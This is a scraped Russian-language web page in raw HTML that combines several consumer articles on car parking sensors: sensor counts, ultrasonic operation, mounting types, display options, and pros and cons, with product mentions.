src="https://avtonov.com/wp-content/uploads/parktronic.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtonov.com/wp-content/uploads/parktronic.jpg" /></p><p>Четыре датчика в заднем бампере автомобиля</p><p>При выборе парктроника в первую очередь нужно ориентироваться на количество датчиков. Сейчас доступны модели на:</p><script data-noptimize>fpm_start( "true" )</script> <ul><li><strong>Два или три датчика.</strong> Парковочные радары на 2 или 3 датчика по общему мнению являются устаревшими и малоинформативными. Чтобы перекрыть все возможные слепые зоны сзади должно быть как минимум четыре парковочных датчика.</li><li><strong>Четыре датчика.</strong> Все они устанавливаются на задний бампер. И такое количество достаточное, чтобы «увидеть» все, что происходит сзади автомобиля. Парктроники на 4 датчика весьма популярны из-за низкой цены, но не предоставляют информации о препятствиях впереди.</li><li><strong>Шесть датчиков.</strong> Большинство водителей считают оптимальным по сочетанию цены и информативности парктроники из шести датчиков (так называемые парктроники «по кругу»). Четыре устанавливаются на задний бампер, приблизительно на расстоянии 40 см друг от друга. Еще два монтируются в передний бампер. Такая схема установки парктроника обладает хорошей информативностью и надежностью. Современные модели имеют опцию отключения датчиков спереди или сзади. При желании водитель активирует датчики только на передней или задней части автомобиля.</li><li><strong>Восемь датчиков</strong>. Это дорогостоящие модели парктроников. Но многие начинающие водители выбирают именно их, так как парковочные радары на восемь датчиков обнаруживают любые препятствия. Использование парктроников с большим количеством датчиков имеет некоторые особенности. Часто при езде слишком чувствительный радар отвлекает водителя. Поэтому, устройства на восемь или десять датчиков в начале движения включаются приблизительно на 20 секунд. Далее они активируются только при торможении. Некоторые модели водитель может отключать кнопкой.</li></ul><p><strong>Читайте также:</strong> Что такое коробка передач CVT и чем она отличается от автоматической и роботизированной.</p><p style="clear: both"><noscript><img decoding="async" src="https://avtonov.com/wp-content/uploads/Parking-System.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtonov.com/wp-content/uploads/Parking-System.jpg" /></p><p>Современная модель парктроника с визуальной индикацией преград вокруг автомобиля.</p><p>Также при выборе парктроника нужно учитывать используемый способ индикации. Современные парктроники кроме звукового сигнала могут выводить информацию на:</p><ul><li><strong>Дисплей.</strong> В этом случае расстояние представляется в сантиметрах или метрах.</li><li><b>Шкалу</b>. В этом случае расстояние представляется в виде полосок на шкале. Многие водители считают такой способ представления данных более удобным, так как изменения видны на индикаторе каждую секунду.</li></ul><p>Новые и дорогие модели парктроников показывают на экране не расстояние, а саму преграду, а также траекторию движения автомобиля. Есть модели, фиксирующие и выводящие на дисплей температуру наружного воздуха, дату и время начала поездки. Другие модели «озвучены» человеческим голосом, который сообщает водителю расстояние до объекта. Также очень полезным новшеством считается проекция данных на лобовое стекло. В этом случае водителю не приходится переводить взгляд с дороги на дисплей или индикатор.</p><p><strong>Читайте также:</strong> Что такое ЭБУ в автомобиле и какие функции оно выполняет.</p><h2>Видео о том, что такое парктроник</h2><p><iframe src="https://www.youtube.com/embed/TxoPPfVGRMw"></iframe></p><h2>Достоинства и недостатки парктроника</h2><p>Статья о парктронике — его виды, принцип действия, особенности и недостатки. В конце статьи — интересное видео о парктронике.</p><p style="clear: both"><noscript><img decoding="async" src="https://fastmb.ru/uploads/posts/2018-05/1525796727_1.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fastmb.ru/uploads/posts/2018-05/1525796727_1.jpg" /></p><p>Содержание статьи:</p><ul><li>Принцип действия</li><li>Установка парктроника</li><li>Преимущества и недостатки</li><li>Видео о парктронике</li></ul><p>Рынок современных технологий чуть ли не ежедневно пополняется новейшими устройствами, облегчающими жизнь автовладельцам. Одним из наиболее полезных и популярных водители единогласно называют парктроник.</p><p><b>Парковочный радар – это отличный помощник как для начинающего, так и для опытного водителя</b>, предупреждающий о наличии препятствий во время парковки и тем самым сохраняющий в целости бампер автомобиля. Речь идет не только о соседнем автомобиле, стене гаража или бордюре, врезаться в которые могут только новички, но и о камнях, металлических штырях, животном и прочих трудно различимых объектах.</p><p>Не будет преувеличением заметить, что каждый автолюбитель хотя бы единожды сталкивался с неприятностями во время парковки, не заметив небольшой предмет или не рассчитав расстояние в слишком узком месте. Особенно данная ситуация знакома жителям мегаполисов, где на парковочных площадках перед торговыми центрами или во дворах жилых домов необходимо обладать талантом ювелирной парковки, чтобы найти себе местечко и без ущерба пристроить туда автомобиль.</p><p>Как действует данное устройство, каковы его преимущества и существуют ли недостатки, рассмотрим в следующем обзоре.</p><h2>Принцип действия</h2><p style="clear: both"><noscript><img decoding="async" src="https://fastmb.ru/uploads/posts/2018-05/1525796817_2.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fastmb.ru/uploads/posts/2018-05/1525796817_2.png" /></p><p>Уникальный аппарат представляет собой комплект из дисплея и разного количества датчиков, помещаемых спереди и сзади автомобильного кузова. Высококачественные, дорогостоящие модели имеют в своем составе не менее восьми датчиков, бюджетные приборы – от двух до шести.</p><p><b>Не вдаваясь в технические тонкости, работу парктроника можно сравнить с любым другим радаром или корабельным эхолотом.</b> Он отправляет особый сигнал, отражающийся от встречаемых на пути препятствий. Рассчитывая то время, за которое сигнал возвращается обратно, устройство предоставляет информацию об объекте и выводит на дисплей остающееся расстояние до него.</p><p>В зависимости от стоимости, производителя и надежности прибора он обладает соответствующими характеристиками. Например, дешевые модели, как правило, не в состоянии определить размер потенциальной опасности и точно сообщить его координаты. Они лишь посредством звукового сигнала извещают о сокращении расстояния до препятствия, меняя интенсивность звука по мере приближения к опасности.</p><p>Серьезные премиальные устройства не только обладают быстродействием, они также выводят на идущий в комплекте дисплей видеоизображение предмета и информацию о расстоянии до него, проводят самостоятельную диагностику на наличие неисправностей своих датчиков и устойчивы к внешнему воздействию в виде осадков или грязи.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/obsluzhivanie/granta-avtomat-rashod-topliva-na-100-km.html" target="_blank" rel="dofollow" class="u8f2fa41a0c38945958218b0efbbc423e"><style>.u8f2fa41a0c38945958218b0efbbc423e { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u8f2fa41a0c38945958218b0efbbc423e:active, .u8f2fa41a0c38945958218b0efbbc423e:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u8f2fa41a0c38945958218b0efbbc423e { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u8f2fa41a0c38945958218b0efbbc423e .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u8f2fa41a0c38945958218b0efbbc423e .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u8f2fa41a0c38945958218b0efbbc423e:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Гранта автомат расход топлива на 100 км</span></div></a></div><p>Работает прибор от автомобильных проводов и требует напряжения в 12 В.</p><h2>Установка парктроника</h2><p>Устройства различаются не только по техническим параметрам, но и по месту установки.</p><h3>Задний парктроник</h3><p style="clear: both"><noscript><img decoding="async" src="https://fastmb.ru/uploads/posts/2018-05/1525796771_3.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fastmb.ru/uploads/posts/2018-05/1525796771_3.jpg" /></p><p>Это наиболее распространенный тип прибора, чьи датчики монтируют в задний бампер. Самое оптимальное количество датчиков для такого рода парктроника – четыре штуки, которые смогут максимально эффективно просканировать пространство и оценить уровень опасности. В таком случае устройство сможет обнаружить препятствие на двухметровом расстоянии.</p><p>Питаются датчики от проводов, идущих к фонарям заднего хода, а потому активируются автоматически при положении трансмиссии на режим заднего хода.</p><h3>Передний парктроник</h3><p style="clear: both"><noscript><img decoding="async" src="https://fastmb.ru/uploads/posts/2018-05/1525796732_4.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fastmb.ru/uploads/posts/2018-05/1525796732_4.jpg" /></p><p>Этот прибор имеет особый разъем, соединяющий устройство с датчиком скорости и отключающий его на скорости ниже 20 км/ч. Хотя он, так же как и задний парктроник, имеет функцию настройки чувствительности датчиков на необходимое расстояние.</p><p><b>Действительно качественные устройства способны срабатывать уже на расстоянии в 80 см.</b> Подсоединяются датчики к проводам, включающим стоп-сигналы, а следовательно, срабатывают при нажатии на педаль тормоза.</p><h3>Комбинированный парктроник</h3><p style="clear: both"><noscript><img decoding="async" src="https://fastmb.ru/uploads/posts/2018-05/1525796755_5.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fastmb.ru/uploads/posts/2018-05/1525796755_5.jpg" /></p><p>Такие приборы имеют общий блок и большое количество датчиков (обычно в количестве 8 штук), половина из которых монтируется в переднем бампере, остальные – в заднем. Они оснащены двумя видами звуковых сигналов, один из которых сообщает об опасности спереди, другой – о препятствиях позади.</p><h3>Беспроводной парктроник</h3><p style="clear: both"><noscript><img decoding="async" src="https://fastmb.ru/uploads/posts/2018-05/1525796734_6.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fastmb.ru/uploads/posts/2018-05/1525796734_6.jpg" /></p><p>Многие потребители сейчас отдают предпочтение беспроводным устройствам за их компактность, удобство и отсутствие необходимости прокладки проводов. Подобный парктроник в своей работе применяет радиочастотный канал, связывающий его со своими датчиками.</p><p>Альтернативой для тех, кто не хочет травмировать внешний облик своего автомобиля, является крепление датчика к номерному знаку. Однако хотя такое решение кажется более простым с технической и эстетической точек зрения, такое местонахождение устройства существенно снижает зону обхвата и потому приносит меньше пользы.</p><p><b>Также различают парктроники электромагнитные и ультразвуковые.</b> Первые представляют собой ленту, создающие электромагнитное поле, которое и выискивает опасные объекты вблизи автомобиля. Лента закрепляется на внутренней стороне бампера и не видна снаружи. Для закрепления вторых требуется сверление отверстий в бампере по количеству датчиков каждого конкретного устройства.</p><h2>Преимущества и недостатки парктроников</h2><p style="clear: both"><noscript><img decoding="async" src="https://fastmb.ru/uploads/posts/2018-05/1525796781_7.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fastmb.ru/uploads/posts/2018-05/1525796781_7.jpg" /></p><p>Вышеописанное оборудование можно использовать на любой модели автомобиля, оно неприхотливо в эксплуатации и не требует особых технических условий, а также специальных знаний со стороны автомобилиста. Парктроники способны функционировать как при жаре свыше +50 градусов, так и в мороз до -35 градусов.</p><p>Но как любое другое техническое средство, парктроники имеют свои особенности, положительные качества и недостатки, о которых следует знать автовладельцу и быть к ним готовым.</p><p><b>Преимущества:</b></p><ul><li>помощь при парковке;</li><li>обеспечение безопасности при проезде по узкому пространству;</li><li>устойчивость к внешнему влиянию в ивде загрязнений и пыли, а также к температурным перепадам;</li><li>в некоторых моделях функция самодиагностики, которая избавляет водителя от необходимости поиска неисправностей и дает уверенность в точности выдаваемой прибором информации;</li><li>отличным качеством электромагнитного прибора является отсутствие необходимости портить бампер сверлом.</li></ul><p><b>Недостатки:</b></p><ul><li>при наличии на датчиках корки льда, шапки снега или слишком плотного слоя пыли он может перестать функционировать или давать ошибочные данные;</li><li>отмечались сбои в работе во время поездки по пересеченной местности;</li><li>хотя в описании к парктронику может быть перечислено множество предметов, на которые реагирует прибор, фактически он может срабатывать очень выборочно. Например, натянутые цепи или тросы, а также небольшие предметы ниже метра высотой замечает редкий парктроник. Также если неподалеку находится некий объект, отражающий или поглощающий звук, устройство также не сможет среагировать на него;</li><li>у электромагнитных парктроников не выводятся сведения о зоне срабатывания устройства. Оно показывает лишь изменение расстояния до объекта, то есть если кто-то подложит какой-либо предмет под бампер, парктроник это не отследит и не оповестит;</li><li>ультразвуковые мало того, что портят эстетический вид бампера, так еще имеют немало «мертвых зон» внизу и пропускают такие объекты как тонкие столбики или металлические прутья;</li><li>не каждый прибор может похвастать обширным углом охвата, а потому при сложной парковке водителю необходимо самому покрутить головой, чтобы не познакомиться ближе с камнем, бордюром или бегущей кошкой.</li></ul><p>Проанализировав все положительные и отрицательные стороны парктроника, можно прийти к мнению о его важности и необходимости для современного водителя. Новичков, чей водительский стаж только начинается, а настоящий опыт придет вообще через десятилетия, авто-леди, которые плохо чувствуют габариты своего транспортного средства, владельцев мини-вэнов и пикапов, требующих много парковочного пространства, которого сейчас так не хватает, парктроник спасет от неприятных ситуаций и финансовых потерь.</p><p><b>Видео о парктронике:</b></p><p><iframe src="https://www.youtube.com/embed/hbrepyYVecI?feature=oembed"></iframe></p><h2>Парктроник — что это такое в автомобиле — фото и видео</h2><p>Одним из самых сложных заданий для новичка-водителя является параллельная парковка в ограниченном пространстве городской улицы. Очень сложно первое время привыкнуть к габаритам автомобиля, к тому же не всегда можно увидеть в зеркалах заднего вида, что делается перед задним бампером автомобиля.</p><p>Однако, если ваша машина оснащена камерами заднего вида или парктрониками, то задача значительно облегчается.</p><h2>Так что же такое парктроник?</h2><p>Парктроник — это устройство для парковки, ультразвуковой радар, который сканирует пространство за вашим автомобилем и оповещает о приближении к препятствию. Кроме того, парктроник определяет расстояние до препятствия. Парктроник обладает звуковыми и световыми сигналами, которые вы обязательно услышите и увидите на дисплее устройства, как только расстояние до преграды станет критическим.</p><p>Парктроник (парковочный радар) не обязательно устанавливают только на заднем бампере. Есть устройства, сканирующие пространство и перед машиной. Те водители, которые предпочитают автомобили класса выше среднего, знают, что длинный капот значительно ограничивает обзор непосредственно перед автомобилем.</p><p>Принцип работы парктроника, такой же, как и у обычного радара или эхолота. В бампер устанавливаются датчики, которые испускают ультразвуковые сигналы. Затем этот сигнал отбивается от любой поверхности и возвращается назад к датчику. В электронном блоке измеряется время, за которое сигнал вернулся, и на основании этого определяется расстояние до преграды.</p><p><strong>Устройство парковочного радара</strong></p><p>Парктроник — это одна из систем безопасности автомобиля, которая может идти как в комплектации, так и устанавливается в качестве дополнительной опции.</p><p>Основными его элементами являются:</p><ul><li>датчики парковки — их количество может быть разным, но оптимальной считается формула 4х2 (4 сзади, 2 спереди);</li><li>электронный блок — элемент управления, в котором анализируется поступающая от датчиков информация, также он может извещать водителя о поломках в системе;</li><li>световая индикация (может представлять из себя обыкновенные светодиоды в виде шкалы с делениями, самые продвинутые модели оснащаются сенсорными экранами, также есть индикация, проецирующаяся на лобовое стекло);</li><li>звуковая сигнализация (бипер) — в более ранних моделях лишь по звуковому сигналу водитель определял расстояние до препятствия.</li></ul><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/obsluzhivanie/kakoj-voltazh-dolzhen-byt-pri-zaryadke-akkumulyatora.html" target="_blank" rel="dofollow" class="u810f0694548c518cb134b990b8f7ddcb"><style>.u810f0694548c518cb134b990b8f7ddcb { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u810f0694548c518cb134b990b8f7ddcb:active, .u810f0694548c518cb134b990b8f7ddcb:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u810f0694548c518cb134b990b8f7ddcb { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u810f0694548c518cb134b990b8f7ddcb .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u810f0694548c518cb134b990b8f7ddcb .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u810f0694548c518cb134b990b8f7ddcb:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Какой вольтаж должен быть при зарядке аккумулятора</span></div></a></div><p>Более современные модели парктроников отличаются расширенным функционалом, например датчики могут измерять температуру воздуха за окном, кроме того они могут быть объединены с камерами заднего вида, и изображение будет выводиться на дисплей.</p><p>В некоторых моделях имеется озвучка человеческим голосом, а на экране показывается оптимальная траектория движения.</p><p style="clear: both"> <noscript><img decoding="async" src="https://autohack.net/wp-content/uploads/2017/07/6bf5e5561c2fe7cb9303386f35074d7f.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autohack.net/wp-content/uploads/2017/07/6bf5e5561c2fe7cb9303386f35074d7f.jpg" /></p><p><strong>Датчики и их количество</strong></p><p>Точность данных во многом зависит от количества врезных датчиков парковочного радара. В автомобильных магазинах можно найти системы с самым разным их количеством.</p><p>Наиболее распространенная — четыре датчика, которые устанавливаются в задний бампер и два в передний. Такой вариант оптимально подходит для большого города, где постоянно есть пробки и часто машины стоят в них буквально бампер к бамперу.</p><p>В наиболее продвинутых моделях парктроников с такой компоновкой есть возможность отключения передних или задних датчиков.</p><p>Самыми первыми появились радары с двумя датчиками. Их можно приобрести и сегодня, но мы бы не рекомендовали, потому что будут образовываться мертвые зоны из-за чего объекты малой толщины, например парковочные столбики, радар не заметит.</p><p>Три или четыре датчика, которые устанавливаются в задний бампер — это хороший и недорогой вариант. Мертвые зоны исключаются и вы сможете спокойно парковаться даже на самой узкой улочке, заставленной автомобилями.</p><p>Наиболее дорогими являются парктроники из восьми датчиков — по четыре на каждом бампере. С такой системой вы будете защищены от случайных столкновений с любыми видами препятствий. Хотя конструктивные особенности некоторых моделей автомобилей не позволяют устанавливать такое количество датчиков на бампер.</p><p style="clear: both"><noscript><img decoding="async" src="https://autohack.net/wp-content/uploads/2017/07/90c722eea4ac13a5623144c0171e0f63.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autohack.net/wp-content/uploads/2017/07/90c722eea4ac13a5623144c0171e0f63.jpg" /></p><p>При установке датчиков используют два способа крепления:</p><ul><li>врезные датчики — приходится делать отверстия в бампере для их установки;</li><li>накладные — их попросту приклеивают к бамперу, хотя некоторые водители к ним относятся с подозрением и опасаются, что они могут потеряться во время мойки.</li></ul><p><strong>Индикация</strong></p><p>Самые первые парктроники оснащались исключительно бипером, который начинал пищать, как только водитель переключался на заднюю передачу. Чем ближе автомобиль подъезжал к препятствию тем более высокой становилась частота звука. К счастью звук сегодня можно регулировать или полностью отключать, ориентируясь исключительно по светодиодному или цифровому дисплею.</p><p>Светодиодные индикаторы могут быть двух видов:</p><ul><li>шкала с указанием расстояния;</li><li>светодиоды изменяющие цвет в зависимости от расстояния — зеленый, желтый, оранжевый, красный.</li></ul><p>Также сегодня можно купить парктроники с жидкокристаллическим дисплеем. Стоимость такой системы будет значительно выше, но и функциональность ее значительно расширена. Например дешевые радары, только извещают вас о наличии преграды, а что это за преграда — они вам не скажут: бампер дорогого джипа или ствол дерева.</p><p>Продвинутые варианты могут составлять целый план-схему того, что происходит перед или за вашим автомобилем.</p><p>Ну и самый дорогой на сегодня вариант — индикация непосредственно на лобовом стекле. Это очень удобно, поскольку не нужно отвлекаться от панели приборов. Также довольно прогрессивными являются образцы, совмещенные с камерами — изображение выводится прямо на дисплей и вам можно забыть о зеркалах заднего вида.</p><p style="clear: both"><noscript><img decoding="async" src="https://autohack.net/wp-content/uploads/2017/07/4e5ebc0a52336c61b4f07b0bb59fa95b.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autohack.net/wp-content/uploads/2017/07/4e5ebc0a52336c61b4f07b0bb59fa95b.jpg" /></p><p>Кстати, в этой статье вы узнаете <strong>как выбрать парктроник</strong>.</p><p><strong>Как пользоваться парктроником?</strong></p><p>Обычно парктроник включается вместе с началом работы двигателя. Система проводит самодиагностику и успешно переходит в спящий режим или полностью отключается.</p><p>Задние датчики активизируются как только вы переключаетесь на реверс. Сигналы начинают подаваться после обнаружения препятствия на расстоянии от 2,5 до 1,5 метра — в зависимости от модели и ее характеристик. Время между испусканием сигнала и его приемом составляет 0,08 секунды.</p><p>Передние датчики активизируются при нажатии на тормоз. Часто водители их отключают, потому что в пробках они постоянно будут извещать вас о приближении к другим автомобилям.</p><p style="clear: both"><noscript><img decoding="async" src="https://autohack.net/wp-content/uploads/2017/07/fe9d29cb0df2018850899a1cbd96e474.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autohack.net/wp-content/uploads/2017/07/fe9d29cb0df2018850899a1cbd96e474.jpg" /></p><p>При использовании парктроника не следует на них полностью полагаться. Как свидетельствует практика, наличие парковочного радара притупляет бдительность.</p><p>А ведь они могут и ошибаться:</p><ul><li>во время сильного дождя и снегопада;</li><li>при попадании внутрь датчиков влаги;</li><li>при их сильном загрязнении.</li></ul><p>Кроме того парктроники бессильны перед канализационными люками, ямами, наклонными поверхностями (сигналы от них отобьются совсем в другом направлении).</p><p>Дешевая модель может не заметить кота, собаку, ребенка. Поэтому используйте парктроники только как вспомогательное средство и не теряйте бдительность. Запомните, что ни один прибор не сможет вас на сто процентов уберечь от потенциальной опасности.</p><h2>Видео о том как работает парктроник</h2><p><iframe src="https://www.youtube.com/embed/73_6H7JPQ1A"></iframe></p><h2>Что такое парктроник в автомобиле и как он работает</h2><p>Припарковаться в условиях большого города бывает непросто даже профессиональным водителям. Запарковать автомобиль без повреждений в условиях ограниченного пространства поможет парковочный радар (он же парктроник).</p><p>Что такое парктроник в автомобиле? Радар представляет собой систему из датчиков, крепящихся на бортах автомобиля. Они измеряют расстояние до ближайшего объекта, что позволяет избежать столкновения. Он пригодится, как начинающим водителям, ведь чаще всего у них возникают проблемы с парковкой, так и опытным автолюбителям. Радар парковки позволит «вписаться» даже в небольшое пространство между машинами.</p><p>Как работает парктроник? На бортах автомобиля (обычно на переднем и заднем бампере, иногда и по бокам) крепятся датчики, они сигнализируют о расстоянии до препятствия, информация об этом выдаётся на дисплее или в виде звукового сигнала.</p><p>Предлагаем рассмотреть устройство и принцип работы парктроника.</p><h2>Устройство парктроника</h2><p style="clear: both"><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://electro-kot.ru/image/catalog/blog/kak-rabotaet-parktronik/ustrojstvo-parktronika.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://electro-kot.ru/image/catalog/blog/kak-rabotaet-parktronik/ustrojstvo-parktronika.jpg" /><br />Любая парковочная система состоит из нескольких составляющих:</p><ul><li>Ультразвуковых датчиков;</li><li>Блока управления;</li><li>Системы выведения данных (это может быть дисплей или небольшие динамики, встроенные в блок управления).</li></ul><p> Количество датчиков может варьироваться в зависимости от модели от двух (как, например, у ParkAWay E-2B-ZV) до восьми и более (ParkAWay E-8W-ZV). Чем больше их, тем лучше. Дело в том, что при работе всего двух элементов неизбежно возникают «мертвые зоны» между ними и устройство может не среагировать на столб или дерево. Некоторые модели с двумя датчиками позволяют подключить дополнительные. Например, у радара ParkAWay E-2W-SH в комплекте два чувствительных элемента, но устройство поддерживает подключение четырёх. Приобрести дополнительные можно в нашем магазине.</p><p>Немного про устройство датчика парктроника. Он может быть врезным или накладным, с проводным или беспроводным способом подключения. Беспроводное соединение позволяет не тянуть провода через весь салон, однако и стоят такие устройства куда дороже.</p><p>Модели с дисплеем в комплекте, как у ParkAWay E-6W-D, значительно удобнее в использовании. Экран позволяет очно контролировать приближение препятствия.</p><h2>Принцип работы пактроника</h2><p style="clear: both"><noscript><img decoding="async" src="https://electro-kot.ru/image/catalog/blog/kak-rabotaet-parktronik/princip-raboty-parktronika-.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://electro-kot.ru/image/catalog/blog/kak-rabotaet-parktronik/princip-raboty-parktronika-.jpg" /></p><p>Принцип работы датчика парктроника довольно прост. Закрепленные элементы посылают ультразвуковой импульс. Он отражается от ближайшего препятствия и возвращается обратно. Блок управления определяет время за которое вернулся отраженный сигнал и уже, исходя из этого, рассчитывает и выдаёт информацию о расстоянии до ближайшего объекта. Данные выводятся на дисплей гаджета или в виде звукового сигнала в зависимости от конкретной модели.</p><p>Ещё одна функция блока управления – тестирование и самодиагностика работы системы. В случае поломки он подаст звуковой сигнал, говорящий о том, что устройство вышло из строя.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/obsluzhivanie/samyj-nadezhnyj-avtomobil-v-mire-top-10.html" target="_blank" rel="dofollow" class="u3cf54d3daf05c92f4f06f286389d047c"><style>.u3cf54d3daf05c92f4f06f286389d047c { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u3cf54d3daf05c92f4f06f286389d047c:active, .u3cf54d3daf05c92f4f06f286389d047c:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u3cf54d3daf05c92f4f06f286389d047c { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u3cf54d3daf05c92f4f06f286389d047c .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u3cf54d3daf05c92f4f06f286389d047c .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u3cf54d3daf05c92f4f06f286389d047c:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Самый надежный автомобиль в мире топ 10</span></div></a></div><p>В зависимости от места размещения ультразвуковых элементов радары парковки могут быть передними и задними. Как работает передний парктроник? Передний радар парковки подразумевает расположение датчиков на переднем и заднем бампере, чаще всего в комплекте идёт шесть и более чувствительных элементов, четыре из них устанавливаются сзади, два оставшихся спереди. Принцип его функционирования полностью идентичен работе системы с задним расположением. В некоторых устройствах есть возможность переключения между приёмом сигналов только передних или только задних чувствительных элементов.</p><h2>Как пользоваться парктроником</h2><p style="clear: both"><noscript><img decoding="async" src="https://electro-kot.ru/image/catalog/blog/kak-rabotaet-parktronik/kak-polzovatsya-parktronikom.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://electro-kot.ru/image/catalog/blog/kak-rabotaet-parktronik/kak-polzovatsya-parktronikom.jpg" /></p><p>Использовать парковочный радар достаточно просто. Важно, чтобы датчики были правильно установлены, точно в вертикальной плоскости, в ином случае устройство может воспринимать асфальт, как препятствие и сигнализировать о нём. В случае, если радар парковки не оснащён экраном (как модель ParkAWay E-4G-ZV), он будет сигнализировать о приближающемся препятствии с помощью звука. Чем оно ближе, тем громче будет звук бипера. Если расстояние достигло критической отметки (то есть 25-30 см), звук становится непрерывным.</p><p>Что показывает дисплей парктроника? Это зависит от типа экрана радара. Одними из самых распространенных и недорогих моделей являются устройства, оснащённые светодиодным дисплеем, меняющим цвет (речь идёт, например, о ParkAWay E-4B-SH). Если экран загорается зелёным светом, это сигнализирует о наличии препятствия, по мере приближения к нему, он становится красным. Дополнительно могут отображаться цифры, 